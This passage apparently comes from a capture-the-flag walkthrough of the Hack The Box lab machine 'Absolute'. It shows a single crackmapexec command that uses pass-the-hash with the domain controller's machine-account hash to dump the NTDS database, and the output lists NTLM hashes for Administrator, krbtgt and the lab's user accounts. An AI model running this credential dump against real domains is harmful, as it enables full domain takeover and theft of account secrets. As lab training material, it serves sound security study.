 ❯ cme smb -dc-ip dc.absolute.htb -u 'DC$' -H "A7864AB463177ACB9AEC553F18F42577" --ntds
SMB dc.absolute.htb 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:c-ip) (signing:True) (SMBv1:False)
SMB dc.absolute.htb 445 DC [+] c-ip\DC$:A7864AB463177ACB9AEC553F18F42577
SMB dc.absolute.htb 445 DC [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB dc.absolute.htb 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB dc.absolute.htb 445 DC Administrator\Administrator:500:aad3b435b51404eeaad3b435b51404ee:1f4a6093623653f6488d5aa24c75f2ea:::
SMB dc.absolute.htb 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB dc.absolute.htb 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3ca378b063b18294fa5122c66c2280d4:::
SMB dc.absolute.htb 445 DC J.Roberts:1103:aad3b435b51404eeaad3b435b51404ee:7d6b7511772593b6d0a3d2de4630025a:::
SMB dc.absolute.htb 445 DC M.Chaffrey:1104:aad3b435b51404eeaad3b435b51404ee:13a699bfad06afb35fa0856f69632184:::
SMB dc.absolute.htb 445 DC D.Klay:1105:aad3b435b51404eeaad3b435b51404ee:21c95f594a80bf53afc78114f98fd3ab:::
SMB dc.absolute.htb 445 DC s.osvald:1106:aad3b435b51404eeaad3b435b51404ee:ab14438de333bf5a5283004f660879ee:::
SMB dc.absolute.htb 445 DC j.robinson:1107:aad3b435b51404eeaad3b435b51404ee:0c8cb4f338183e9e67bbc98231a8e59f:::
SMB dc.absolute.htb 445 DC n.smith:1108:aad3b435b51404eeaad3b435b51404ee:ef424db18e1ae6ba889fb12e8277797d:::
SMB dc.absolute.htb 445 DC m.lovegod:1109:aad3b435b51404eeaad3b435b51404ee:a22f2835442b3c4cbf5f24855d5e5c3d:::
SMB dc.absolute.htb 445 DC l.moore:1110:aad3b435b51404eeaad3b435b51404ee:0d4c6dccbfacbff5f8b4b31f57c528ba:::
SMB dc.absolute.htb 445 DC c.colt:1111:aad3b435b51404eeaad3b435b51404ee:fcad808a20e73e68ea6f55b268b48fe4:::
SMB dc.absolute.htb 445 DC s.johnson:1112:aad3b435b51404eeaad3b435b51404ee:b922d77d7412d1d616db10b5017f395c:::
SMB dc.absolute.htb 445 DC d.lemm:1113:aad3b435b51404eeaad3b435b51404ee:e16f7ab64d81a4f6fe47ca7c21d1ea40:::
SMB dc.absolute.htb 445 DC svc_smb:1114:aad3b435b51404eeaad3b435b51404ee:c31e33babe4acee96481ff56c2449167:::
SMB dc.absolute.htb 445 DC svc_audit:1115:aad3b435b51404eeaad3b435b51404ee:846196aab3f1323cbcc1d8c57f79a103:::
SMB dc.absolute.htb 445 DC winrm_user:1116:aad3b435b51404eeaad3b435b51404ee:8738c7413a5da3bc1d083efc0ab06cb2:::
SMB dc.absolute.htb 445 DC DC$:1000:aad3b435b51404eeaad3b435b51404ee:a7864ab463177acb9aec553f18f42577:::
SMB dc.absolute.htb 445 DC [+] Dumped 18 NTDS hashes to /home/elc4br4/.cme/logs/DC_dc.absolute.htb_2023-03-05_215526.ntds of which 17 were added to the database